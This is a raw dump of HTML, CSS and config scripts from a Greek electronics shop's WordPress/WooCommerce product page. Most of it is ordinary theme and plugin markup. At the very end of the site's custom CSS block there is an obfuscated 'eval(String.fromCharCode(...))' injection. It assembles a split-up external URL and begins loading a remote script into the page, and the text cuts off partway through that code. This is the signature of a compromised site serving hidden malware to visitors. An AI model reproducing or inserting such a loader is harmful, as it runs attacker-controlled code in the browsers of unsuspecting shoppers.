calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/32cc16ed1f925dd1492a8112ddb69ddb.css?ver=e78c0" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"fa9319fc93","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/35912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=35912' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99